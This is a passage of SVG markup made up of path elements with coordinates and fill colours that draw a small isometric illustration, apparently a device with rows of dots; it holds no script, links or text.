<path d="M43.167 28.7048L43.167 28.7048L43.1697 28.7066L49.7174 32.7991C49.8172 32.8703 49.9009 32.9662 49.9614 33.0797C50.0219 33.1935 50.0572 33.3214 50.0641 33.4533V33.9968C50.0572 34.1286 50.0219 34.2566 49.9614 34.3703C49.9009 34.4839 49.8172 34.5798 49.7174 34.6509L39.5043 41.0312C39.3983 41.0892 39.2816 41.1192 39.1637 41.1192C39.0458 41.1192 38.9291 41.0892 38.8231 41.0312L28.6068 34.6509C28.5071 34.5798 28.4233 34.4839 28.3629 34.3703C28.3023 34.2566 28.267 34.1286 28.2602 33.9968V30.3956C28.2675 30.2643 28.303 30.137 28.3635 30.0239C28.4239 29.9109 28.5074 29.8155 28.6068 29.7447L38.8246 23.3635C38.911 23.3121 39.0106 23.296 39.1059 23.317C39.2014 23.338 39.2887 23.3955 39.3511 23.4813L42.48 28.0417L42.4799 28.0417L42.4818 28.0443C42.673 28.3051 42.9048 28.5287 43.167 28.7048Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M28.5116 30.2415L28.5116 30.2414L28.5097 30.2389C28.4825 30.2018 28.4629 30.1583 28.4525 30.1112C28.4422 30.0641 28.4415 30.0151 28.4506 29.9676C28.4597 29.9202 28.4782 29.876 28.5045 29.8381C28.5307 29.8001 28.5639 29.7696 28.6012 29.748L28.6012 29.748L28.6041 29.7462L38.8244 23.3635C38.9108 23.3121 39.0104 23.296 39.1057 23.317C39.2012 23.338 39.2885 23.3955 39.3509 23.4813L42.4784 28.0397C42.6466 28.3117 42.8586 28.5493 43.1047 28.7413L43.1043 28.7418L43.1138 28.7476L49.7203 32.8112L49.7289 32.8165L49.7384 32.82C49.7645 32.8295 49.7887 32.8483 49.8065 32.8751C49.8243 32.902 49.8344 32.9352 49.8344 32.9699C49.8344 33.0046 49.8243 33.0377 49.8065 33.0647C49.7887 33.0915 49.7645 33.1102 49.7384 33.1198L49.7286 33.1234L49.7197 33.1289L39.5046 39.5138C39.3982 39.5702 39.2814 39.5986 39.1637 39.5971C39.0455 39.5955 38.929 39.5639 38.8235 39.5043L32.2735 35.4122C32.0323 35.2492 31.8181 35.0428 31.6402 34.8015L28.5116 30.2415Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M28.6012 29.748L28.6012 29.748L28.6041 29.7462L38.8244 23.3635C38.9108 23.3121 39.0103 23.296 39.1057 23.317C39.2012 23.338 39.2885 23.3955 39.3509 23.4814L42.4797 28.0417L42.4799 28.042C42.5508 28.1446 42.6294 28.2409 42.7147 28.3299L42.6986 28.3399L42.3495 28.5582L41.1033 29.3373C40.072 29.982 38.6968 30.8416 37.3216 31.7011C35.9463 32.5606 34.571 33.42 33.5393 34.0643C33.0234 34.3865 32.5935 34.6548 32.2924 34.8425L31.9429 35.0602L31.886 35.0955C31.7973 35.005 31.7152 34.9069 31.6406 34.8022C31.6405 34.802 31.6403 34.8017 31.6401 34.8015L28.5116 30.2415L28.5116 30.2414L28.5097 30.2389C28.4825 30.2018 28.4629 30.1583 28.4525 30.1112C28.4422 30.0641 28.4415 30.0151 28.4506 29.9676C28.4597 29.9202 28.4782 29.876 28.5045 29.8381C28.5307 29.8001 28.5639 29.7696 28.6012 29.748ZM31.8226 35.1347C31.822 35.135 31.8223 35.1349 31.8229 35.1345L31.8226 35.1347Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M47.2466 32.9159L47.2532 32.9195L47.2604 32.922C47.2948 32.9344 47.3263 32.9586 47.3492 32.993C47.3723 33.0275 47.3852 33.0699 47.3852 33.114C47.3852 33.1582 47.3723 33.2005 47.3492 33.235C47.3263 33.2694 47.2948 33.2937 47.2604 33.306L47.2528 33.3087L47.2457 33.3127C47.1183 33.3831 46.9778 33.4196 46.8356 33.4196C46.6934 33.4196 46.5529 33.3831 46.4255 33.3127L46.4184 33.3087L46.4108 33.306C46.3764 33.2937 46.3449 33.2694 46.322 33.235C46.2989 33.2005 46.286 33.1582 46.286 33.114C46.286 33.0699 46.2989 33.0275 46.322 32.993C46.3449 32.9586 46.3764 32.9344 46.4108 32.922L46.418 32.9195L46.4246 32.9159C46.5527 32.8467 46.6933 32.8109 46.8356 32.8109C46.9779 32.8109 47.1185 32.8467 47.2466 32.9159Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M45.4122 34.0634L45.4193 34.0673L45.4269 34.07C45.4613 34.0823 45.4928 34.1066 45.5157 34.141C45.5388 34.1755 45.5517 34.2178 45.5517 34.262C45.5517 34.3061 45.5388 34.3485 45.5157 34.383C45.4928 34.4174 45.4613 34.4417 45.4269 34.454L45.4197 34.4565L45.4131 34.4601C45.285 34.5293 45.1444 34.5651 45.0021 34.5651C44.8599 34.5651 44.7192 34.5293 44.5912 34.4601L44.5845 34.4565L44.5773 34.454C44.5429 34.4417 44.5114 34.4174 44.4885 34.383C44.4654 34.3485 44.4525 34.3061 44.4525 34.262C44.4525 34.2178 44.4654 34.1755 44.4885 34.141C44.5114 34.1066 44.5429 34.0823 44.5773 34.07L44.5849 34.0673L44.592 34.0634C44.7194 33.9929 44.8599 33.9564 45.0021 33.9564C45.1443 33.9564 45.2848 33.9929 45.4122 34.0634Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M43.5777 35.1971L43.5848 35.2011L43.5924 35.2038C43.6269 35.2161 43.6583 35.2404 43.6813 35.2748C43.7043 35.3093 43.7172 35.3516 43.7172 35.3958C43.7172 35.4399 43.7043 35.4823 43.6813 35.5168C43.6583 35.5512 43.6269 35.5754 43.5924 35.5878L43.5848 35.5905L43.5777 35.5944C43.4503 35.6648 43.3098 35.7013 43.1676 35.7013C43.0255 35.7013 42.8849 35.6648 42.7575 35.5944L42.7505 35.5905L42.7428 35.5878C42.7084 35.5754 42.677 35.5512 42.654 35.5168C42.631 35.4823 42.6181 35.4399 42.6181 35.3958C42.6181 35.3516 42.631 35.3093 42.654 35.2748C42.677 35.2404 42.7084 35.2161 42.7428 35.2038L42.7505 35.2011L42.7575 35.1971C42.8849 35.1267 43.0255 35.0902 43.1676 35.0902C43.3098 35.0902 43.4503 35.1267 43.5777 35.1971Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M41.7442 36.3524L41.7513 36.3563L41.7589 36.3591C41.7934 36.3714 41.8248 36.3957 41.8478 36.4301C41.8708 36.4645 41.8837 36.5069 41.8837 36.5511C41.8837 36.5952 41.8708 36.6376 41.8478 36.672C41.8248 36.7064 41.7934 36.7307 41.7589 36.743L41.7513 36.7458L41.7442 36.7497C41.6168 36.8201 41.4763 36.8566 41.3341 36.8566C41.192 36.8566 41.0514 36.8201 40.924 36.7497L40.917 36.7458L40.9093 36.743C40.8749 36.7307 40.8435 36.7064 40.8205 36.672C40.7975 36.6376 40.7846 36.5952 40.7846 36.5511C40.7846 36.5069 40.7975 36.4645 40.8205 36.4301C40.8435 36.3957 40.8749 36.3714 40.9093 36.3591L40.917 36.3563L40.924 36.3524C41.0514 36.282 41.192 36.2455 41.3341 36.2455C41.4763 36.2455 41.6168 36.282 41.7442 36.3524Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M45.8722 32.0585L45.8792 32.0624L45.8869 32.0651C45.9213 32.0774 45.9527 32.1017 45.9757 32.1361C45.9987 32.1706 46.0116 32.2129 46.0116 32.2571C46.0116 32.3013 45.9987 32.3436 45.9757 32.3781C45.9527 32.4125 45.9213 32.4368 45.8869 32.4491L45.8797 32.4517L45.873 32.4553C45.745 32.5244 45.6043 32.5602 45.4621 32.5602C45.3198 32.5602 45.1792 32.5244 45.0511 32.4553L45.0444 32.4517L45.0373 32.4491C45.0028 32.4368 44.9714 32.4125 44.9484 32.3781C44.9254 32.3436 44.9125 32.3013 44.9125 32.2571C44.9125 32.2129 44.9254 32.1706 44.9484 32.1361C44.9714 32.1017 45.0028 32.0774 45.0373 32.0651L45.0449 32.0624L45.052 32.0585C45.1794 31.988 45.3199 31.9516 45.4621 31.9516C45.6042 31.9516 45.7448 31.988 45.8722 32.0585Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M44.0382 33.203L44.0453 33.2069L44.0529 33.2096C44.0873 33.222 44.1187 33.2463 44.1417 33.2807C44.1647 33.3151 44.1777 33.3575 44.1777 33.4016C44.1777 33.4458 44.1647 33.4881 44.1417 33.5226C44.1187 33.557 44.0873 33.5813 44.0529 33.5936L44.0453 33.5964L44.0382 33.6003C43.9108 33.6707 43.7703 33.7072 43.6281 33.7072C43.4859 33.7072 43.3454 33.6707 43.218 33.6003L43.2109 33.5964L43.2033 33.5936C43.1689 33.5813 43.1374 33.557 43.1144 33.5226C43.0914 33.4881 43.0785 33.4458 43.0785 33.4016C43.0785 33.3575 43.0914 33.3151 43.1144 33.2807C43.1374 33.2463 43.1689 33.222 43.2033 33.2096L43.2109 33.2069L43.218 33.203C43.3454 33.1326 43.4859 33.0961 43.6281 33.0961C43.7703 33.0961 43.9108 33.1326 44.0382 33.203Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M42.3402 34.548C42.3402 34.6134 42.2976 34.6877 42.1973 34.7506C42.0983 34.8127 41.9554 34.8543 41.7923 34.8543C41.6293 34.8543 41.4864 34.8127 41.3874 34.7506C41.2871 34.6877 41.2445 34.6134 41.2445 34.548C41.2445 34.4825 41.2871 34.4083 41.3874 34.3453C41.4864 34.2833 41.6293 34.2416 41.7923 34.2416C41.9554 34.2416 42.0983 34.2833 42.1973 34.3453C42.2976 34.4083 42.3402 34.4825 42.3402 34.548Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M40.3705 35.493L40.3701 35.4938L40.3828 35.4986C40.4173 35.5116 40.4486 35.5364 40.4715 35.5712C40.4944 35.606 40.5072 35.6486 40.5072 35.6929C40.5072 35.7372 40.4944 35.7797 40.4715 35.8145C40.4486 35.8493 40.4173 35.8741 40.3828 35.8871L40.3825 35.8863L40.3705 35.8927C40.2425 35.9619 40.1018 35.9977 39.9596 35.9977C39.8173 35.9977 39.6767 35.9619 39.5486 35.8927L39.5491 35.8919L39.5363 35.8871C39.5019 35.8741 39.4705 35.8493 39.4477 35.8145C39.4248 35.7797 39.412 35.7372 39.412 35.6929C39.412 35.6486 39.4248 35.606 39.4477 35.5712C39.4705 35.5364 39.5019 35.5116 39.5363 35.4986L39.5367 35.4995L39.5486 35.493C39.6767 35.4239 39.8173 35.3881 39.9596 35.3881C40.1018 35.3881 40.2425 35.4239 40.3705 35.493Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M44.4952 31.1981L44.5023 31.202L44.5099 31.2048C44.5443 31.2171 44.5758 31.2414 44.5987 31.2758C44.6218 31.3103 44.6347 31.3526 44.6347 31.3968C44.6347 31.4409 44.6218 31.4832 44.5987 31.5177C44.5758 31.5521 44.5443 31.5764 44.5099 31.5887L44.5023 31.5915L44.4952 31.5954C44.3678 31.6658 44.2273 31.7023 44.0851 31.7023C43.9429 31.7023 43.8024 31.6658 43.675 31.5954L43.6679 31.5915L43.6603 31.5887C43.6259 31.5764 43.5945 31.5521 43.5715 31.5177C43.5485 31.4832 43.5355 31.4409 43.5355 31.3968C43.5355 31.3526 43.5485 31.3103 43.5715 31.2758C43.5945 31.2414 43.6259 31.2171 43.6603 31.2048L43.6679 31.202L43.675 31.1981C43.8024 31.1277 43.9429 31.0912 44.0851 31.0912C44.2273 31.0912 44.3678 31.1277 44.4952 31.1981Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M42.6612 32.3427L42.6683 32.3466L42.6759 32.3493C42.7104 32.3616 42.7418 32.3859 42.7648 32.4203C42.7878 32.4548 42.8007 32.4971 42.8007 32.5413C42.8007 32.5854 42.7878 32.6278 42.7648 32.6623C42.7418 32.6967 42.7104 32.721 42.6759 32.7333L42.6683 32.736L42.6612 32.7399C42.5338 32.8103 42.3933 32.8468 42.2511 32.8468C42.109 32.8468 41.9684 32.8103 41.841 32.7399L41.834 32.736L41.8263 32.7333C41.7919 32.721 41.7605 32.6967 41.7375 32.6623C41.7145 32.6278 41.7016 32.5854 41.7016 32.5413C41.7016 32.4971 41.7145 32.4548 41.7375 32.4203C41.7605 32.3859 41.7919 32.3616 41.8263 32.3493L41.834 32.3466L41.841 32.3427C41.9684 32.2722 42.109 32.2357 42.2511 32.2357C42.3933 32.2357 42.5338 32.2722 42.6612 32.3427Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M40.8408 33.5047L40.8403 33.5055L40.853 33.5103C40.8875 33.5233 40.9189 33.5482 40.9417 33.5829C40.9646 33.6178 40.9774 33.6603 40.9774 33.7046C40.9774 33.7489 40.9646 33.7914 40.9417 33.8263C40.9189 33.861 40.8875 33.8859 40.853 33.8988L40.8527 33.898L40.8408 33.9044C40.7127 33.9736 40.5721 34.0094 40.4298 34.0094C40.2875 34.0094 40.1469 33.9736 40.0188 33.9044L40.0193 33.9036L40.0066 33.8988C39.9721 33.8859 39.9407 33.861 39.9179 33.8263C39.895 33.7914 39.8822 33.7489 39.8822 33.7046C39.8822 33.6603 39.895 33.6178 39.9179 33.5829C39.9407 33.5482 39.9721 33.5233 40.0066 33.5103L40.0069 33.5112L40.0188 33.5047C40.1469 33.4356 40.2875 33.3998 40.4298 33.3998C40.5721 33.3998 40.7127 33.4356 40.8408 33.5047Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M39.9 37.4764L39.9071 37.4804L39.9147 37.4831C39.9491 37.4954 39.9806 37.5197 40.0035 37.5541C40.0266 37.5886 40.0395 37.6309 40.0395 37.6751C40.0395 37.7192 40.0266 37.7616 40.0035 37.7961C39.9806 37.8305 39.9491 37.8547 39.9147 37.8671L39.9071 37.8698L39.9 37.8737C39.7726 37.9441 39.6321 37.9806 39.4899 37.9806C39.3477 37.9806 39.2072 37.9441 39.0798 37.8737L39.0727 37.8698L39.0651 37.8671C39.0307 37.8547 38.9992 37.8304 38.9763 37.7961C38.9532 37.7616 38.9403 37.7192 38.9403 37.6751C38.9403 37.6309 38.9532 37.5886 38.9763 37.5541C38.9992 37.5197 39.0307 37.4954 39.0651 37.4831L39.0727 37.4804L39.0798 37.4764C39.2072 37.406 39.3477 37.3695 39.4899 37.3695C39.6321 37.3695 39.7726 37.406 39.9 37.4764Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M38.5265 36.6161L38.5335 36.62L38.5412 36.6227C38.5756 36.635 38.607 36.6593 38.63 36.6937C38.653 36.7282 38.6659 36.7706 38.6659 36.8147C38.6659 36.8589 38.653 36.9012 38.63 36.9357C38.607 36.9701 38.5756 36.9944 38.5412 37.0067L38.5335 37.0094L38.5265 37.0134C38.3991 37.0838 38.2585 37.1203 38.1164 37.1203C37.9742 37.1203 37.8337 37.0838 37.7063 37.0134L37.6992 37.0094L37.6916 37.0067C37.6571 36.9944 37.6257 36.9701 37.6027 36.9357C37.5797 36.9012 37.5668 36.8589 37.5668 36.8147C37.5668 36.7706 37.5797 36.7282 37.6027 36.6937C37.6257 36.6593 37.6571 36.635 37.6916 36.6227L37.6992 36.62L37.7063 36.6161C37.8337 36.5457 37.9742 36.5092 38.1164 36.5092C38.2585 36.5092 38.3991 36.5457 38.5265 36.6161Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M38.9927 34.6356L38.9998 34.6395L39.0074 34.6423C39.0419 34.6546 39.0733 34.6789 39.0963 34.7133C39.1193 34.7478 39.1322 34.7901 39.1322 34.8343C39.1322 34.8784 39.1193 34.9208 39.0963 34.9552C39.0733 34.9896 39.0419 35.0139 39.0074 35.0262L38.9998 35.029L38.9927 35.0329C38.8653 35.1033 38.7248 35.1398 38.5826 35.1398C38.4405 35.1398 38.3 35.1033 38.1725 35.0329L38.1729 35.0322L38.161 35.0274C38.1271 35.014 38.0965 34.9891 38.0742 34.9545C38.0519 34.9199 38.0395 34.8779 38.0395 34.8343C38.0395 34.7906 38.0519 34.7486 38.0742 34.714C38.0965 34.6794 38.1271 34.6545 38.161 34.6411L38.1613 34.6418L38.1725 34.6356C38.3 34.5652 38.4405 34.5287 38.5826 34.5287C38.7248 34.5287 38.8653 34.5652 38.9927 34.6356Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M43.1215 30.3387L43.1211 30.3395L43.1338 30.3443C43.1683 30.3573 43.1996 30.3822 43.2225 30.4169C43.2453 30.4517 43.2581 30.4943 43.2581 30.5386C43.2581 30.5829 43.2453 30.6254 43.2225 30.6603C43.1996 30.695 43.1683 30.7198 43.1338 30.7328L43.1335 30.732L43.1215 30.7384C42.9935 30.8076 42.8528 30.8434 42.7106 30.8434C42.5683 30.8434 42.4276 30.8076 42.2996 30.7384L42.3 30.7376L42.2873 30.7328C42.2528 30.7198 42.2215 30.695 42.1987 30.6603C42.1758 30.6254 42.163 30.5829 42.163 30.5386C42.163 30.4943 42.1758 30.4517 42.1987 30.4169C42.2215 30.3822 42.2528 30.3573 42.2873 30.3443L42.2876 30.3452L42.2996 30.3387C42.4276 30.2696 42.5683 30.2338 42.7106 30.2338C42.8528 30.2338 42.9935 30.2696 43.1215 30.3387Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M41.2872 31.4725L41.2943 31.4764L41.3019 31.4792C41.3363 31.4915 41.3678 31.5158 41.3907 31.5502C41.4138 31.5847 41.4267 31.627 41.4267 31.6712C41.4267 31.7153 41.4138 31.7577 41.3907 31.7922C41.3678 31.8265 41.3363 31.8508 41.3019 31.8632L41.2943 31.8659L41.2872 31.8698C41.1598 31.9402 41.0193 31.9767 40.8771 31.9767C40.7349 31.9767 40.5944 31.9402 40.467 31.8698L40.4599 31.8659L40.4523 31.8632C40.4179 31.8508 40.3864 31.8266 40.3635 31.7922C40.3404 31.7577 40.3275 31.7153 40.3275 31.6712C40.3275 31.627 40.3404 31.5847 40.3635 31.5502C40.3864 31.5158 40.4179 31.4915 40.4523 31.4792L40.4599 31.4764L40.467 31.4725C40.5944 31.4021 40.7349 31.3656 40.8771 31.3656C41.0193 31.3656 41.1598 31.4021 41.2872 31.4725Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M39.4532 32.6307L39.4603 32.6347L39.4679 32.6374C39.5023 32.6497 39.5338 32.674 39.5568 32.7084C39.5798 32.7429 39.5927 32.7852 39.5927 32.8294C39.5927 32.8735 39.5798 32.9159 39.5568 32.9504C39.5338 32.9848 39.5023 33.009 39.4679 33.0214L39.4603 33.0241L39.4532 33.028C39.3258 33.0984 39.1853 33.1349 39.0431 33.1349C38.9009 33.1349 38.7604 33.0984 38.633 33.028L38.6259 33.0241L38.6183 33.0214C38.5839 33.009 38.5525 32.9848 38.5295 32.9504C38.5065 32.9159 38.4936 32.8735 38.4936 32.8294C38.4936 32.7852 38.5065 32.7429 38.5295 32.7084C38.5525 32.674 38.5839 32.6497 38.6183 32.6374L38.6259 32.6347L38.633 32.6307C38.7604 32.5603 38.9009 32.5238 39.0431 32.5238C39.1853 32.5238 39.3258 32.5603 39.4532 32.6307Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M37.7581 33.9747C37.7581 34.0402 37.7156 34.1144 37.6153 34.1774C37.5163 34.2394 37.3734 34.2811 37.2103 34.2811C37.0472 34.2811 36.9043 34.2394 36.8054 34.1774C36.7051 34.1144 36.6625 34.0402 36.6625 33.9747C36.6625 33.9093 36.7051 33.835 36.8054 33.7721C36.9043 33.71 37.0472 33.6684 37.2103 33.6684C37.3734 33.6684 37.5163 33.71 37.6153 33.7721C37.7156 33.835 37.7581 33.9093 37.7581 33.9747Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M37.1508 35.7567L37.1504 35.7575L37.1631 35.7623C37.1976 35.7753 37.2289 35.8001 37.2518 35.8349C37.2746 35.8697 37.2874 35.9123 37.2874 35.9565C37.2874 36.0008 37.2746 36.0434 37.2518 36.0782C37.2289 36.113 37.1976 36.1378 37.1631 36.1508L37.1628 36.1499L37.1508 36.1564C37.0228 36.2256 36.8821 36.2613 36.7399 36.2613C36.5976 36.2613 36.4569 36.2256 36.3289 36.1564L36.3293 36.1556L36.3166 36.1508C36.2821 36.1378 36.2508 36.113 36.228 36.0782C36.2051 36.0434 36.1923 36.0008 36.1923 35.9565C36.1923 35.9122 36.2051 35.8697 36.228 35.8349C36.2508 35.8001 36.2821 35.7753 36.3166 35.7623L36.3169 35.7631L36.3289 35.7567C36.4569 35.6875 36.5976 35.6518 36.7399 35.6518C36.8821 35.6518 37.0228 35.6875 37.1508 35.7567Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M35.776 34.8993L35.7831 34.9032L35.7907 34.9059C35.8251 34.9182 35.8565 34.9425 35.8795 34.9769C35.9025 35.0114 35.9154 35.0538 35.9154 35.0979C35.9154 35.1421 35.9025 35.1844 35.8795 35.2189C35.8565 35.2533 35.8251 35.2776 35.7907 35.2899L35.7831 35.2926L35.776 35.2966C35.6486 35.367 35.508 35.4035 35.3659 35.4035C35.2237 35.4035 35.0832 35.367 34.9558 35.2966L34.9487 35.2926L34.9411 35.2899C34.9066 35.2776 34.8752 35.2533 34.8522 35.2189C34.8292 35.1844 34.8163 35.1421 34.8163 35.0979C34.8163 35.0538 34.8292 35.0114 34.8522 34.9769C34.8752 34.9425 34.9066 34.9182 34.9411 34.9059L34.9487 34.9032L34.9558 34.8993C35.0832 34.8289 35.2237 34.7924 35.3659 34.7924C35.508 34.7924 35.6486 34.8289 35.776 34.8993Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M49.992 33.1255C50.0343 33.2238 50.0588 33.3304 50.0639 33.4393V33.9868C50.058 34.1183 50.0231 34.246 49.9626 34.3592C49.9021 34.4723 49.818 34.5673 49.7177 34.6369L39.5038 41.021C39.4216 41.0667 39.3325 41.0944 39.2416 41.1032V39.7882C39.3718 39.7761 39.4983 39.7344 39.6126 39.6656L39.6126 39.6656L39.614 39.6647L49.8306 33.2789C49.8309 33.2787 49.8311 33.2786 49.8314 33.2784C49.8996 33.2371 49.955 33.1853 49.992 33.1255Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M41.1196 27.853L41.1198 27.8532C41.1349 27.8743 41.1458 27.8991 41.1516 27.926C41.1573 27.953 41.1576 27.9811 41.1524 28.0082C41.1472 28.0352 41.1367 28.0603 41.122 28.0818C41.1074 28.1032 41.0891 28.1204 41.0687 28.1324L41.0687 28.1324L41.0668 28.1336L32.174 33.6898C32.1237 33.7188 32.0665 33.7275 32.0118 33.7152C31.9566 33.7029 31.9054 33.6694 31.8683 33.6184L31.8683 33.6184L31.8677 33.6175C31.8523 33.5969 31.841 33.5725 31.835 33.5457C31.8289 33.519 31.8284 33.491 31.8334 33.4639C31.8384 33.4369 31.8487 33.4118 31.8633 33.3904C31.8778 33.369 31.8961 33.352 31.9164 33.3401L31.9164 33.3402L31.9187 33.3387L40.8117 27.7824C40.8119 27.7823 40.8121 27.7822 40.8123 27.7821C40.8627 27.7517 40.9205 27.7424 40.9757 27.7547C41.0313 27.767 41.0828 27.8011 41.1196 27.853ZM41.2494 27.9052C41.2409 27.8652 41.2244 27.8276 41.2012 27.7951L41.1198 28.2184C41.1531 28.1986 41.182 28.1713 41.2046 28.1382C41.2272 28.1052 41.2429 28.0673 41.2506 28.027C41.2583 27.9868 41.2579 27.9452 41.2494 27.9052Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M41.1194 27.853L41.1193 27.8531L41.1232 27.8579C41.1399 27.8785 41.1524 27.9035 41.1595 27.931C41.1666 27.9586 41.1678 27.9877 41.1632 28.0159C41.1585 28.0442 41.1481 28.0706 41.1332 28.093C41.1182 28.1155 41.0993 28.1334 41.0782 28.1458L41.0781 28.1458L41.076 28.1471L34.5443 32.2279L34.2887 31.8576L40.8121 27.7821C40.8625 27.7517 40.9203 27.7424 40.9756 27.7547C41.0311 27.767 41.0826 27.8011 41.1194 27.853Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M40.3932 26.7866L40.3934 26.7868C40.4084 26.8079 40.4194 26.8327 40.4251 26.8596C40.4309 26.8866 40.4311 26.9146 40.4259 26.9417C40.4207 26.9688 40.4102 26.9939 40.3956 27.0154C40.3809 27.0368 40.3626 27.0539 40.3423 27.066L40.3422 27.066L40.3404 27.0672L31.4475 32.6234C31.3972 32.6524 31.34 32.6611 31.2854 32.6488C31.2302 32.6364 31.1789 32.603 31.1419 32.552L31.1414 32.5514C31.126 32.5305 31.1146 32.5057 31.1085 32.4786C31.1024 32.4515 31.1018 32.4232 31.1068 32.3958C31.1118 32.3684 31.1222 32.343 31.1369 32.3213C31.1516 32.2996 31.17 32.2822 31.1905 32.27L31.1905 32.27L31.1922 32.269L40.0853 26.716C40.0855 26.7159 40.0856 26.7158 40.0858 26.7157C40.1362 26.6853 40.1941 26.676 40.2493 26.6883C40.3049 26.7006 40.3564 26.7347 40.3932 26.7866ZM31.0109 32.5006C31.02 32.5408 31.0371 32.5785 31.061 32.6108L31.1392 32.1841C31.1057 32.2042 31.0766 32.2319 31.0541 32.2653C31.0315 32.2988 31.0159 32.3372 31.0084 32.3778C31.001 32.4184 31.0018 32.4603 31.0109 32.5006ZM40.5229 26.8388C40.5144 26.7988 40.498 26.7612 40.4747 26.7287L40.3934 27.152C40.4266 27.1322 40.4556 27.1049 40.4781 27.0718C40.5007 27.0388 40.5164 27.0008 40.5241 26.9606C40.5319 26.9204 40.5315 26.8788 40.5229 26.8388Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M40.3939 26.7876L40.3939 26.7876L40.3943 26.7881C40.4097 26.8092 40.421 26.8341 40.4269 26.8613L40.5246 26.8399L40.4269 26.8613C40.4329 26.8885 40.4333 26.9169 40.428 26.9443C40.4228 26.9717 40.4122 26.997 40.3973 27.0186C40.3825 27.0403 40.3639 27.0574 40.3433 27.0695L40.3432 27.0694L40.3408 27.071L38.2123 28.3987L37.957 28.0288L40.085 26.7135C40.136 26.6845 40.1939 26.676 40.2491 26.6888C40.305 26.7016 40.3566 26.7358 40.3939 26.7876Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M30.4568 31.2036L30.4568 31.2036L30.4599 31.2017L39.3528 25.6455C39.4031 25.6165 39.4603 25.6078 39.5149 25.62C39.57 25.6324 39.621 25.6657 39.6581 25.7164C39.6731 25.7377 39.684 25.7626 39.6898 25.7897C39.6956 25.817 39.6959 25.8454 39.6906 25.8728C39.6854 25.9002 39.6748 25.9257 39.6601 25.9475C39.6453 25.9693 39.6268 25.9867 39.6063 25.9991L39.6063 25.9991L39.605 25.9999L30.7119 31.5529C30.7117 31.553 30.7115 31.5531 30.7114 31.5532C30.6615 31.5833 30.6042 31.5925 30.5496 31.5803C30.4946 31.568 30.4436 31.5341 30.4073 31.4826L30.4074 31.4826L30.4061 31.4809C30.3909 31.4602 30.3797 31.4356 30.3738 31.4087C30.3679 31.3818 30.3675 31.3538 30.3727 31.3268C30.3779 31.2997 30.3885 31.2747 30.4032 31.2534C30.418 31.2321 30.4364 31.2153 30.4568 31.2036Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M39.6593 25.7181L39.6592 25.7181L39.6615 25.721C39.6783 25.7419 39.6909 25.7672 39.698 25.7951C39.7051 25.823 39.7064 25.8524 39.7018 25.881C39.6971 25.9096 39.6866 25.9363 39.6716 25.9591C39.6565 25.9819 39.6374 26.0001 39.6161 26.0129L39.6161 26.0129L39.6147 26.0138L35.0639 28.8452L34.8083 28.4749L39.3495 25.6462C39.4005 25.6173 39.4582 25.6088 39.5135 25.6211C39.5694 25.6335 39.6213 25.6671 39.6593 25.7181Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M29.7117 30.1169L29.7117 30.1169L29.7146 30.1151L38.6236 24.5789C38.6237 24.5789 38.6239 24.5788 38.624 24.5787C38.6739 24.5485 38.7312 24.5393 38.7859 24.5515C38.8396 24.5636 38.8895 24.5962 38.9256 24.6458C38.9372 24.6665 38.9452 24.6899 38.9487 24.7145L39.0477 24.7002L38.9487 24.7145C38.9525 24.7406 38.9513 24.7672 38.9452 24.7926C38.9391 24.818 38.9283 24.8413 38.9139 24.8612C38.8994 24.8811 38.8818 24.8969 38.8624 24.9083L38.8624 24.9082L38.8598 24.9098L29.967 30.466C29.9167 30.495 29.8595 30.5037 29.8048 30.4915C29.7496 30.4791 29.6984 30.4456 29.6613 30.3946L29.661 30.3942C29.6458 30.3735 29.6346 30.3488 29.6287 30.322C29.6227 30.2951 29.6224 30.2671 29.6276 30.24C29.6328 30.213 29.6433 30.1879 29.6581 30.1667C29.6728 30.1454 29.6913 30.1286 29.7117 30.1169Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M38.9287 24.6492L38.9285 24.6494L38.9327 24.6545C38.9493 24.6751 38.9619 24.7 38.9689 24.7276C38.976 24.7551 38.9773 24.7842 38.9726 24.8125C38.968 24.8408 38.9576 24.8671 38.9426 24.8896C38.9277 24.9121 38.9087 24.9299 38.8876 24.9424L38.8876 24.9424L38.8855 24.9437L30.8954 29.9354L30.6398 29.5651L38.6242 24.5789C38.6244 24.5788 38.6245 24.5787 38.6247 24.5786C38.6746 24.5485 38.7318 24.5393 38.7865 24.5515C38.8415 24.5639 38.8924 24.5977 38.9287 24.6492Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
